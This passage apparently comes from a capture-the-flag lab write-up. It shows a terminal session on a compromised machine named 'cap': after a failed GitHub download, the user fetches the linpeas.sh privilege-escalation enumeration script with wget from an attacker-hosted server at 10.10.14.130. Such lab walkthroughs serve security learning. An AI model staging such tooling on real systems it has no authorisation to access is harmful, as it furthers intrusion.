 nathan@cap:~/downloads$ curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
curl: (6) Could not resolve host: github.com
nathan@cap:~/downloads$ wget http://10.10.14.130:8000/linpeas.sh
--2025-03-08 16:06:19--  http://10.10.14.130:8000/linpeas.sh
Connecting to 10.10.14.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840082 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                              100%[=============================================================================>] 820.39K  2.01MB/s    in 0.4s
2025-03-08 16:06:20 (2.01 MB/s) - ‘linpeas.sh’ saved [840082/840082]
nathan@cap:~/downloads$ ls
linpeas.sh